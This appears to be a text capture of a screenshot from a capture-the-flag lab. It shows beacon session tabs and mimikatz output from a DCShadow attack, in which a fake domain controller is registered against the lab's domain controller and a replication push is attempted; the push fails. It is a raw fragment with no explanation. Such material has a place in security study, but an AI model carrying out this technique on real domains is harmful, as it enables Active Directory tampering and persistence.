 日志X Beacon 192.168.0.11@5256 X Beacon 192.168.0.11@3396 X Beacon 192.168.0.11@5524 X
highestCommittedUSN: 3906748
** Server Info **
Server: dc.De1CTF2020.lab
InstanceId : {630dfa31-89a6-43d8-be6e-91506f5dbb7b}
InvocationId: {630dfa31-89a6-43d8-be6e-91506f5dbb7b}
Fake Server (not already registered): dm.De1CTF2020.lab
** Performing Registration **
** Performing Push **
Syncing DC=De1CTF2020,DC=lab
ERROR kuhl_m_lsadump_dcshadow_force_sync_partition ; IDL_DRSReplicaAdd DC=De1CTF2020,DC=lab 0x80090334 (2148074292)
Sync Done
** Performing Unregistration **
mimikatz(commandline) # exit
Bye!
[DM] web/5524 (x64) last: 840m